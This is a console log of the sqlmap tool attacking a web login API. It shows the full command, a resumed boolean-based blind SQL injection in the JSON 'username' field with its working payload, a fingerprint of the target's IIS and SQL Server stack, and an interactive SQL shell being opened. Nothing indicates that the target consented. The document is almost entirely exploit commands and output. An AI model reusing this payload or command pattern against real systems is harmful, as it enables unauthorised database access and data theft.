 C:\Users\admin\Desktop\1213\sqlmap-1.7(1)\sqlmap-1.7>python sqlmap.py -r 1.txt --batch --random-agent --time-sec=2 --risk 3 --sql-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:37:48 /2023-04-06/
[21:37:48] [INFO] parsing HTTP request from '1.txt'
[21:37:48] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/3.0.195.20 Safari/532.0' f
e 'C:\Users\admin\Desktop\1213\sqlmap-1.7(1)\sqlmap-1.7\data\txt\user-agents.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[21:37:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:37:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON username ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"api":"sinew.user.check","username":"-3330') OR 7717=7717 AND ('zmmU'='zmmU","password":"1"}
---
[21:37:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[21:37:49] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> dir
[21:37:52] [INFO] fetching SQL query output: 'dir'
[21:37:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:37:52] [INFO] retrieved:
[21:37:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell>